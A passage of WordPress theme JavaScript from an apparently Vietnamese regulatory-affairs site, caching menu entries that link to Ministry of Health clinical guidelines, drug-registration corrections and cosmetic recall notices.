3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c 